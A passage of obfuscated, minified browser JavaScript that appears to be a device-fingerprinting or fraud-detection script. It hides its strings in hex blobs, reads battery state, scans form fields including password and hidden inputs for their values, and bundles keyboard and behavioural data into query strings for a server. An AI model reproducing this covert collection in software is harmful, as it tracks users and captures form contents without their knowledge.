}else{if(typeof td_Ok.slice!==[][[]]+""){td_nE=td_Ok.slice();}}if(td_nE===null){return null;}td_nE.sort(function(td_CX,td_lX){return td_CX-td_lX;});var td_W=td_nE.length;if(1>td_W){return 0;}else{if(2>td_W){return td_nE[0];
}else{if(td_W%2){return td_nE[Math.floor(td_W/2)];}else{var td_zM=td_nE[Math.floor((td_W/2)-1)];var td_kL=td_nE[Math.floor(td_W/2)];return(td_zM+td_kL)/2;}}}};td_2i.mad=function(td_jp,td_Mi){if(typeof td_Mi===[][[]]+""||typeof td_jp===[][[]]+""||typeof td_jp.length===[][[]]+""){return 0;
}var td_W=td_jp.length;if(1>td_W){return 0;}var td_Wb=[];for(var td_ac in td_jp){if(td_jp.hasOwnProperty(td_ac)){td_Wb.push(Math.abs(td_jp[td_ac]-td_Mi));}}return td_2i.median(td_Wb);};td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f=new td_2i.td_5F("\x30\x36\x34\x30\x61\x36\x32\x62\x37\x35\x37\x63\x34\x63\x61\x34\x61\x61\x37\x62\x65\x37\x39\x35\x33\x39\x62\x31\x63\x38\x39\x66\x34\x35\x34\x35\x35\x31\x31\x30\x31\x32\x34\x32\x34\x30\x30\x62\x35\x34\x34\x31\x31\x31\x30\x31\x35\x35\x31\x37\x31\x32\x34\x30\x35\x63\x30\x33\x35\x36\x31\x36\x31\x36\x34\x33\x30\x33\x35\x62\x34\x36\x35\x34\x30\x30\x35\x34\x31\x31\x31\x61\x35\x35\x30\x33\x34\x36\x35\x33\x35\x38\x31\x32\x35\x62\x31\x34\x34\x31\x31\x36\x35\x36\x34\x31\x34\x32\x31\x30\x31\x36\x35\x39\x34\x33\x35\x37\x30\x39\x30\x30\x34\x35\x30\x35\x30\x63\x35\x39\x35\x65\x31\x37\x31\x31\x34\x63\x30\x63\x34\x31\x30\x66\x34\x64\x35\x65\x30\x31\x35\x35\x35\x32\x31\x36");
var td_2i=td_2i||{};function td_3k(){((typeof(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f)!=="undefined"&&typeof(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f.td_f)!=="undefined")?(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f.td_f(0,10)):null);
var td_XF=null;var td_rb=true;var td_R3=null;this.tryAgain=function(){return(td_XF!==null)?false:td_rb;};this.getFPParams=function(){if(td_XF!==null&&td_rb){td_rb=false;return((typeof(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f)!=="undefined"&&typeof(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f.td_f)!=="undefined")?(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f.td_f(10,7)):null)+encodeURIComponent(td_XF);
}return null;};this.getRunTimeMS=function(){if(td_R3!==null){return((typeof(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f)!=="undefined"&&typeof(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f.td_f)!=="undefined")?(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f.td_f(17,6)):null)+td_2i.toFixed(td_R3,2);
}return"";};function td_tU(td_wK,td_BL){var td_MJ="";if(typeof td_wK===((typeof(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f)!=="undefined"&&typeof(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f.td_f)!=="undefined")?(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f.td_f(23,6)):null)){td_MJ=((typeof(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f)!=="undefined"&&typeof(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f.td_f)!=="undefined")?(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f.td_f(29,8)):null)+td_wK.toFixed(2);
}if(typeof td_BL!==[][[]]+""){if(td_MJ){td_MJ+=",";}td_MJ+=((typeof(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f)!=="undefined"&&typeof(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f.td_f)!=="undefined")?(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f.td_f(37,9)):null)+(td_BL?((typeof(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f)!=="undefined"&&typeof(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f.td_f)!=="undefined")?(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f.td_f(46,10)):null):((typeof(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f)!=="undefined"&&typeof(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f.td_f)!=="undefined")?(td_2i.tdz_0640a62b757c4ca4aa7be79539b1c89f.td_f(56,11)):null));
}if(td_MJ){return"{"+td_MJ+"}";}return null;}this.setup=function(){var td_TQ=td_A();try{var td_Rp=navigator.battery||navigator.webkitBattery||navigator.mozBattery||navigator.msBattery||null;if(td_Rp){td_XF=td_tU(td_Rp.level,td_Rp.charging);
}else{if(navigator.getBattery){navigator.getBattery().then(function(td_ec){var td_sx=td_A();td_XF=td_tU(td_ec.level,td_ec.charging);td_R3+=td_A()-td_sx;},function(td_i2){});}else{td_rb=false;}}}catch(td_OH){td_rb=false;
}td_R3=td_A()-td_TQ;};}td_2i.tdz_1038f713d3e74f0cac76695c82d57fd8=new td_2i.td_5F("\x31\x30\x33\x38\x66\x37\x31\x33\x64\x33\x65\x37\x34\x66\x30\x63\x61\x63\x37\x36\x36\x39\x35\x63\x38\x32\x64\x35\x37\x66\x64\x38\x35\x32\x35\x38\x35\x36\x35\x62\x30\x64\x35\x35\x35\x65\x34\x62\x31\x32\x35\x36\x31\x37\x35\x33\x35\x64\x31\x35\x35\x31\x30\x31\x30\x64\x30\x36\x35\x33");
var td_2i=td_2i||{};function td_5p(td_F8,td_p0,td_XK){var td_UM=1;var td_Lq=1;var td_sy=30000;var td_PZ=250;td_F8=(typeof td_F8!==[][[]]+"")?td_2i.toNumber(td_F8):td_UM;td_p0=(typeof td_p0!==[][[]]+"")?td_2i.toNumber(td_p0):td_sy;
td_XK=(typeof td_XK!==[][[]]+"")?td_2i.toNumber(td_XK):td_PZ;var td_BG=(td_F8===null||td_UM>td_F8)?td_UM:td_F8;var td_Fn=(td_p0===null||td_Lq>td_p0)?td_sy:td_p0;var td_fk=(td_XK===null||td_PZ>td_XK)?td_PZ:td_XK;
var td_ov=3;var td_Ts=null;var td_JX=null;var td_MJ=null;var td_R6=2048;var td_Ku=false;var td_ca=0;var td_Sk=true;var td_U8={"\x69\x6e\x70\x75\x74":1,"\x66\x69\x65\x6c\x64\x73\x65\x74":1,"\x6f\x75\x74\x70\x75\x74":1,"\x73\x65\x61\x72\x63\x68":1,"\x74\x65\x78\x74":1,"\x70\x61\x73\x73\x77\x6f\x72\x64":1,"\x74\x65\x78\x74\x61\x72\x65\x61":1,"\x6f\x62\x6a\x65\x63\x74":1,"\x73\x65\x6c\x65\x63\x74":1,"\x62\x75\x74\x74\x6f\x6e":1,"\x6d\x65\x74\x65\x72":1,"\x65\x6d\x61\x69\x6c":1,"\x64\x61\x74\x61\x6c\x69\x73\x74":1,"\x63\x68\x65\x63\x6b\x62\x6f\x78":1,"\x72\x61\x64\x69\x6f":1,"\x63\x6f\x6c\x6f\x72":1,"\x64\x61\x74\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65-\x6c\x6f\x63\x61\x6c":1,"\x66\x69\x6c\x65":1,"\x68\x69\x64\x64\x65\x6e":1,"\x6d\x6f\x6e\x74\x68":1,"\x6e\x75\x6d\x62\x65\x72":1,"\x72\x61\x6e\x67\x65":1,"\x74\x65\x6c":1,"\x74\x69\x6d\x65":1,"\x75\x72\x6c":1,"\x77\x65\x65\x6b":1,"\x6f\x70\x74\x69\x6f\x6e":1,"\x73\x75\x62\x6d\x69\x74":1,"\x72\x65\x73\x65\x74":1,"\x69\x6d\x61\x67\x65":1};
var td_pa=true;var td_ZM=10;var td_po=0;var td_wO=null;var td_Se=null;function td_WR(td_kd){return(typeof td_kd===[][[]]+""||td_kd===null||td_kd==="");}function td_Wn(td_LR){if(typeof td_LR===[][[]]+""||td_LR===null){return null;
}if(!td_WR(td_LR.name)){return td_2i.sanitisedInputNames(td_LR.name);}return null;}function td_xj(td_Rw){if(typeof td_Rw===[][[]]+""||td_Rw===null){return null;}if(!td_WR(td_Rw.id)){return td_2i.sanitisedInputNames(td_Rw.id);
}return null;}function td_fh(td_hF){if(typeof td_hF===[][[]]+""||td_hF===null){return null;}if(typeof td_hF.type!==[][[]]+""&&td_hF.type!==null){return td_hF.type;}if(typeof td_hF.nodeName===[][[]]+""||td_hF.nodeName===null){return td_hF.nodeName;
}return null;}function td_h0(td_Zh,td_pH){if(typeof td_Zh===[][[]]+""||td_Zh===null){return null;}if(td_pH===((typeof(td_2i.tdz_1038f713d3e74f0cac76695c82d57fd8)!=="undefined"&&typeof(td_2i.tdz_1038f713d3e74f0cac76695c82d57fd8.td_f)!=="undefined")?(td_2i.tdz_1038f713d3e74f0cac76695c82d57fd8.td_f(0,8)):null)&&typeof td_Zh.checked!==[][[]]+""&&td_Zh.checked!==null){return""+td_Zh.checked;
}if(td_pH===((typeof(td_2i.tdz_1038f713d3e74f0cac76695c82d57fd8)!=="undefined"&&typeof(td_2i.tdz_1038f713d3e74f0cac76695c82d57fd8.td_f)!=="undefined")?(td_2i.tdz_1038f713d3e74f0cac76695c82d57fd8.td_f(0,8)):null)&&typeof td_Zh.indeterminate!==[][[]]+""&&td_Zh.indeterminate!==null){return""+td_Zh.indeterminate;
}if(typeof td_Zh.value!==[][[]]+""&&td_Zh.value!==null){return td_Zh.value;}if(typeof td_Zh.textContent!==[][[]]+""&&td_Zh.textContent!==null){return td_Zh.textContent;}return null;}function td_tS(td_Em){return td_U8.hasOwnProperty(td_Em);
}function td_pt(td_uK,td_M4){var td_Ti=td_fh(td_uK);if(td_Ti===null||td_Ti===""||!td_tS(td_Ti)&&!td_2i.isContentEditable(td_uK)){return;}var td_ey=td_xj(td_uK);var td_av=td_Wn(td_uK);if(td_Ti===null||(td_ey===null&&td_av===null)){return;
}var td_ZA=td_4Q(td_h0(td_uK,td_Ti));if(td_WR(td_ZA)){td_ZA=null;}td_4F.set(td_Ti,td_av,td_ey,((td_M4)?false:null),null,td_ZA);}function td_zz(td_BT,td_zJ){if(typeof"".toUpperCase===[][[]]+""){return false;
}if(typeof td_BT===[][[]]+""||td_BT.all===undefined||td_BT.all.length===undefined){return false;}var td_bq=null;var td_WU=td_BT.all.length;for(var td_I3=0;td_I3<td_WU;++td_I3){if(typeof td_BT.all.hasOwnProperty!==[][[]]+""&&td_BT.all.hasOwnProperty!==null&&!td_BT.all.hasOwnProperty(td_I3)){continue;
}var td_H7=td_BT.all[td_I3];if(typeof td_H7.length!==[][[]]+""){for(var td_vZ=0;td_vZ<td_H7.length;++td_vZ){if(!td_H7.hasOwnProperty(td_vZ)){continue;}td_pt(td_H7[td_vZ],td_zJ);}}else{td_pt(td_H7,td_zJ);
}}return true;}function td_iX(td_eK,td_Gb){if(td_eK===null||typeof Array===[][[]]+""||typeof Array.prototype===[][[]]+""||typeof Array.prototype.concat===[][[]]+""||typeof Array.prototype.concat.apply===[][[]]+""){return false;
}var td_Vp=[];for(var td_co in td_U8){if(!td_U8.hasOwnProperty(td_co)){continue;}var td_q4=td_eK.getElementsByTagName(td_co);var td_fB=[];for(var td_WH in td_q4){td_fB[td_WH]=td_q4[td_WH];}td_Vp=Array.prototype.concat.apply(td_Vp,td_fB);
}for(var td_cd in td_Vp){if(typeof td_Vp.hasOwnProperty!==[][[]]+""&&!td_Vp.hasOwnProperty(td_cd)){continue;}var td_SF=td_Vp[td_cd];td_pt(td_SF,td_Gb);}return true;}function td_e8(td_r0){var td_nJ=null;
if(typeof td_2i.td_1I!==[][[]]+""&&typeof td_3a!==[][[]]+""){td_nJ=td_2i.td_1I(td_3a).document;}else{if(typeof td_2i.td_2R!==[][[]]+""){td_nJ=td_2i.td_2R();}}if(td_nJ===null){return false;}if(!td_zz(td_nJ,td_r0)){if(!td_iX(td_nJ,td_r0)){return false;
}}return td_4F.length()>0;}function td_nr(){if(!td_e8(td_pa)){}}function td_Dt(){if(td_4F.isPending()){if(td_j()-td_ca<500||td_Ku){return;}td_Ku=td_Py();td_ca=td_j();if(td_Ku){td_Ku=false;td_JW();}td_4F.resetPending();
}}this.init=function(){td_Q(window,td_1t,td_JW,td_Sk);td_Q(window,td_1x,td_JW,td_Sk);td_4F.setAttr(((typeof(td_2i.tdz_1038f713d3e74f0cac76695c82d57fd8)!=="undefined"&&typeof(td_2i.tdz_1038f713d3e74f0cac76695c82d57fd8.td_f)!=="undefined")?(td_2i.tdz_1038f713d3e74f0cac76695c82d57fd8.td_f(8,3)):null),td_ov);
if(!td_e8(td_pa)){td_4F.setAttr(((typeof(td_2i.tdz_1038f713d3e74f0cac76695c82d57fd8)!=="undefined"&&typeof(td_2i.tdz_1038f713d3e74f0cac76695c82d57fd8.td_f)!=="undefined")?(td_2i.tdz_1038f713d3e74f0cac76695c82d57fd8.td_f(11,8)):null),true);
return;}td_pa=false;if(td_wO===null){td_Ts=setInterval(td_Dt,td_fk);}else{td_Ts=td_wO(td_Dt);}td_JX=setInterval(td_nr,(td_fk-100));td_MJ=setTimeout(td_JW,td_Fn);};function td_iI(td_tV){td_Ts=td_tV;}function td_JW(){if((td_wO===null&&td_Ts!==null)||(td_wO!==null&&td_po===0)){clearInterval(td_Ts);
td_Ts=null;}else{if(td_wO){clearTimeout(td_Ts);}}if(td_JX){clearInterval(td_JX);td_JX=null;}if(td_MJ!==null){clearTimeout(td_MJ);td_MJ=null;}td_N(window,td_1t,td_JW,td_Sk);td_N(window,td_1x,td_JW,td_Sk);
}if(typeof td_4F===[][[]]+""||td_4F===null){return;}if(typeof td_5w!==[][[]]+""&&td_5w!==null){var td_s7=[td_fk,td_iI];var td_tm=new td_5w(td_s7);td_po=td_tm[0];td_wO=td_tm[1];}td_Se={"\x4f\x4e\x4c\x59_\x56\x45\x52\x53\x49\x4f\x4e_\x46\x49\x45\x4c\x44_\x4c\x45\x4e\x47\x54\x48":td_ZM,"\x4d\x41\x58\x53\x49\x5a\x45":td_R6,"\x52_\x55\x53\x45\x44_\x52\x45\x46":td_4F.getUsedRef(),"\x52_\x46\x49\x4c\x4c_\x52\x45\x46":td_4F.getFillRef(),"\x46\x49\x4c\x4c_\x54\x59\x50\x45_\x55\x4e\x53\x45\x54":td_4F.getUnsetFillType()};
if(typeof JSON===[][[]]+""||JSON===null||typeof JSON.stringify===[][[]]+""||JSON.stringify===null){return;}if(typeof td_3Z===[][[]]+""||td_3Z===null){return;}var td_YV=td_3Z(td_Se);if(typeof td_YV===[][[]]+""||td_YV===null||td_YV.length!==1){return;
}var td_Py=td_YV[0];if(typeof td_Py===[][[]]+""||td_Py===null){return;}setTimeout(this.init,td_BG);}td_2i.tdz_d50dc972c40d4386801452502b60c746=new td_2i.td_5F("\x64\x35\x30\x64\x63\x39\x37\x32\x63\x34\x30\x64\x34\x33\x38\x36\x38\x30\x31\x34\x35\x32\x35\x30\x32\x62\x36\x30\x63\x37\x34\x36\x31\x31\x34\x36\x35\x35\x34\x34\x31\x30\x34\x64\x34\x35\x35\x62\x30\x30\x34\x30\x35\x62\x30\x31\x34\x64\x34\x30\x34\x63\x35\x64\x35\x64\x34\x39\x35\x63\x34\x32\x35\x36\x35\x30\x35\x61\x35\x32\x35\x61\x31\x31\x35\x64\x34\x33\x31\x37\x35\x32\x35\x36\x35\x65\x31\x37\x35\x33\x35\x34\x30\x37\x31\x62\x34\x64\x35\x35\x35\x61\x31\x30\x35\x32\x35\x34\x30\x37\x35\x35\x35\x37\x35\x61\x35\x65\x34\x62\x35\x34\x35\x38\x35\x66\x31\x33\x35\x30\x35\x64\x34\x33\x35\x39\x31\x31\x34\x32\x30\x64\x34\x35\x35\x35\x35\x63\x34\x35\x30\x66\x34\x36\x34\x34\x33\x62\x30\x61\x35\x37\x35\x33\x35\x37\x31\x62\x30\x39\x31\x36\x30\x66\x35\x38\x35\x36\x30\x35\x30\x37\x31\x65\x35\x32\x35\x33\x34\x32\x30\x38\x30\x31\x31\x33\x34\x30\x35\x33\x30\x35\x35\x33\x36\x66\x30\x61\x35\x33\x30\x39\x31\x30\x30\x65\x35\x34\x35\x33\x35\x39\x35\x32\x31\x66\x35\x64\x35\x37\x35\x65");
var td_2i=td_2i||{};function td_5t(td_BR){((typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746)!=="undefined"&&typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f)!=="undefined")?(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f(0,10)):null);
if(typeof td_BR===[][[]]+""||td_BR===null){return null;}if(typeof td_2i.makeQueryStringIfJsonUnderMaxSize===[][[]]+""||td_2i.makeQueryStringIfJsonUnderMaxSize===null){}var td_vr=td_2i.kb.ANALYTICS_OFFSET;
var td_QP=td_2i.kb.STATS_OFFSET;var td_gJ=td_2i.kb.RAW_OFFSET;var td_NW=td_2i.kb.LIVENESS_OFFSET;var td_XO=td_BR[td_2i.kb.BASE_HANDLE_REF];var td_Ar=td_BR[td_2i.kb.LEGACY_REPORT_REF];var td_Er=td_BR[td_2i.kb.BHS_REPORT_REF];
var td_Hn=td_BR[td_2i.kb.MAX_SIZE_ANALYTICS_REF];var td_Vq=td_BR[td_2i.kb.MAX_SIZE_STAT_REF];var td_hw=td_BR[td_2i.kb.MAX_SIZE_COMBO_REF];var td_iQ=td_BR[td_2i.kb.MAX_SIZE_BHSW];var td_uv=td_BR[td_2i.kb.MAX_SIZE_BHSKSTE];
var td_ou=td_BR[td_2i.kb.MAX_SIZE_BHSKST];var td_rr=td_BR[td_2i.kb.MAX_SIZE_BHSFDCXT];var td_Xd=td_BR[td_2i.kb.MAX_SIZE_BHSFDCAD];var td_ih=td_BR[td_2i.kb.MAX_SIZE_BHSFDIK];var td_xT=td_BR[td_2i.kb.HELPERS_REF];
if(!td_XO||(!td_Ar&&!td_Er)){return null;}var td_a5=td_xT.rawtime;var td_Ql=64000;var td_ya=1;var td_i9=true;var td_o5=true;var td_Af=true;var td_sb=true;var td_nl=0;var td_AZ=0;var td_OD=false;var td_Ry=false;
var td_xP=false;var td_un=false;var td_FE=false;var td_nN=false;var td_FV=false;var td_Eg=false;var td_xu=false;var td_Sr=false;if(typeof td_2X!==[][[]]+""&&td_2X!==null&&td_2X!==0){td_i9=(td_2X&td_vr)===td_vr;
td_o5=(td_2X&td_QP)===td_QP;td_Af=(td_2X&td_gJ)===td_gJ;td_sb=(td_2X&td_NW)===td_NW;}function td_XS(){if(typeof td_XO===[][[]]+""||td_XO===null){return true;}td_XO.getstats();var td_Td="";var td_mP="";
var td_xY=null;if(td_Ar&&td_o5&&!td_Ry){td_mP=td_Ar.getKStatsParam();td_xY=td_2i.makeQueryStringIfJsonUnderMaxSize(((typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746)!=="undefined"&&typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f)!=="undefined")?(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f(10,5)):null),td_Vq,td_mP);
(td_xY[td_2i.BB_COMMON.NOT_TOO_LARGE])?(td_Td+=td_xY[td_2i.BB_COMMON.RESULT_QUERY_DATA]):(td_Ry=true);}if(td_Ar&&td_i9&&!td_OD){td_mP=td_Ar.getStatParams();td_xY=td_2i.makeQueryStringIfJsonUnderMaxSize(((typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746)!=="undefined"&&typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f)!=="undefined")?(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f(15,5)):null),td_Hn,td_mP);
(td_xY[td_2i.BB_COMMON.NOT_TOO_LARGE])?(td_Td+=td_xY[td_2i.BB_COMMON.RESULT_QUERY_DATA]):(td_OD=true);}if(td_Ar&&td_i9&&!td_xP){td_mP=td_Ar.getComboData();td_xY=td_2i.makeQueryStringIfJsonUnderMaxSize(((typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746)!=="undefined"&&typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f)!=="undefined")?(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f(20,3)):null),td_hw,td_mP);
(td_xY[td_2i.BB_COMMON.NOT_TOO_LARGE])?(td_Td+=td_xY[td_2i.BB_COMMON.RESULT_QUERY_DATA]):(td_xP=true);}if(td_Er&&!td_nN){td_mP=td_Er.getDataIntegrity();td_xY=td_2i.makeQueryStringIfJsonUnderMaxSize(Number(414776).toString(33),td_iQ,td_mP);
(td_xY[td_2i.BB_COMMON.NOT_TOO_LARGE])?(td_Td+=td_xY[td_2i.BB_COMMON.RESULT_QUERY_DATA]):(td_nN=true);}if(td_Er&&!td_FV){td_mP=td_Er.getKeyboardEnvData();td_xY=td_2i.makeQueryStringIfJsonUnderMaxSize(((typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746)!=="undefined"&&typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f)!=="undefined")?(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f(23,7)):null),td_uv,td_mP);
(td_xY[td_2i.BB_COMMON.NOT_TOO_LARGE])?(td_Td+=td_xY[td_2i.BB_COMMON.RESULT_QUERY_DATA]):(td_FV=true);}if(td_Er&&!td_Eg){td_mP=td_Er.getDocumentationAttribute();td_xY=td_2i.makeQueryStringIfJsonUnderMaxSize(((typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746)!=="undefined"&&typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f)!=="undefined")?(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f(30,8)):null),td_rr,td_mP);
(td_xY[td_2i.BB_COMMON.NOT_TOO_LARGE])?(td_Td+=td_xY[td_2i.BB_COMMON.RESULT_QUERY_DATA]):(td_Eg=true);}if(td_Er&&!td_xu){td_mP=td_Er.getContextAsIdAttribute();td_xY=td_2i.makeQueryStringIfJsonUnderMaxSize(((typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746)!=="undefined"&&typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f)!=="undefined")?(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f(38,8)):null),td_Xd,td_mP);
(td_xY[td_2i.BB_COMMON.NOT_TOO_LARGE])?(td_Td+=td_xY[td_2i.BB_COMMON.RESULT_QUERY_DATA]):(td_xu=true);}if(td_Er&&!td_Sr){td_mP=td_Er.getIdentContext();td_xY=td_2i.makeQueryStringIfJsonUnderMaxSize(((typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746)!=="undefined"&&typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f)!=="undefined")?(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f(46,6)):null),td_ih,td_mP);
(td_xY[td_2i.BB_COMMON.NOT_TOO_LARGE])?(td_Td+=td_xY[td_2i.BB_COMMON.RESULT_QUERY_DATA]):(td_Sr=true);}if(td_Er&&td_Af&&!td_FE){td_mP=td_Er.getRawParams();td_nl+=(td_mP.length-2);if(td_mP.length>td_ou||td_nl>td_ou){td_FE=true;
}else{if(td_mP.length>2){td_Td+=((typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746)!=="undefined"&&typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f)!=="undefined")?(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f(52,8)):null)+encodeURIComponent(td_mP);
td_Td+=((typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746)!=="undefined"&&typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f)!=="undefined")?(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f(60,14)):null)+td_AZ++;
}}}if(td_Td===null||td_Td===""){return"";}if(td_Ar&&td_sb&&(td_a5.length>=td_ya)){td_Td+=((typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746)!=="undefined"&&typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f)!=="undefined")?(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f(74,6)):null);
}td_Td+=((typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746)!=="undefined"&&typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f)!=="undefined")?(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f(80,6)):null);
return td_Td;}function td_qQ(){var td_kF=td_XS();if(td_kF===null||td_kF===""){return td_un;}if(typeof td_4j!==[][[]]+""&&td_4j!==null){td_kF=((typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746)!=="undefined"&&typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f)!=="undefined")?(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f(86,9)):null)+encodeURIComponent(td_4j)+td_kF;
}td_kF=((typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746)!=="undefined"&&typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f)!=="undefined")?(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f(95,6)):null)+td_kF;
var td_n9=td_0X+((typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746)!=="undefined"&&typeof(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f)!=="undefined")?(td_2i.tdz_d50dc972c40d4386801452502b60c746.td_f(101,4)):null)+td_2i.td_0S(td_kF,td_0q);
if(td_FE){td_un=true;return td_un;}td_3O(td_n9,document);return td_un;}var td_F1=false;if(typeof td_0C!==[][[]]+""&&td_0C!==null&&(typeof td_6C===[][[]]+""||td_6C===null)){td_0C();}if(typeof td_6C!==[][[]]+""&&td_6C!==null&&typeof td_6C.reg!==[][[]]+""&&td_6C.reg!==null){td_F1=td_6C.reg(td_XS);
if(!td_F1){}else{}}return[td_qQ];}td_2i.tdz_facab964b4dd4884adfd65fd7ba70879=new td_2i.td_5F("\x66\x61\x63\x61\x62\x39\x36\x34\x62\x34\x64\x64\x34\x38\x38\x34\x61\x64\x66\x64\x36\x35\x66\x64\x37\x62\x61\x37\x30\x38\x37\x39\x30\x66\x30\x66\x31\x33\x31\x34\x31\x36\x31\x39\x35\x66\x34\x37\x34\x32\x35\x64\x30\x61\x31\x32\x35\x35\x35\x34\x35\x31\x35\x30\x34\x31\x31\x30\x31\x66\x31\x34\x35\x33\x35\x61\x30\x34\x30\x65\x35\x32\x30\x31\x31\x35\x30\x37\x30\x31\x30\x61\x30\x34\x30\x64\x35\x33\x35\x37\x35\x34\x35\x39\x35\x62\x35\x38\x35\x34\x35\x37\x30\x36\x35\x31\x30\x32\x33\x66\x35\x62\x35\x61\x35\x32\x35\x31\x30\x32\x31\x30\x34\x36\x32\x35\x34\x34\x34\x37\x30\x37\x31\x64\x36\x61\x31\x31\x31\x35\x34\x35\x35\x39\x35\x36\x35\x30");
td_4e=function(){var td_kK=((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(0,21)):null);
var td_Xz=typeof window===((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(21,6)):null);
var td_rs=td_Xz?window:{};if(td_rs.JS_SHA256_NO_WINDOW){td_Xz=false;}var td_D5=!td_rs.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_dG=((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(27,16)):null).split("");
var td_AE=[-2147483648,8388608,32768,128];var td_xK=[24,16,8,0];var td_mV=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_W=[];if(td_rs.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_RD){return Object.prototype.toString.call(td_RD)===((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(43,14)):null);
};}if(td_D5&&(td_rs.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_Wh){return typeof td_Wh===((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(21,6)):null)&&td_Wh.buffer&&td_Wh.buffer.constructor===ArrayBuffer;
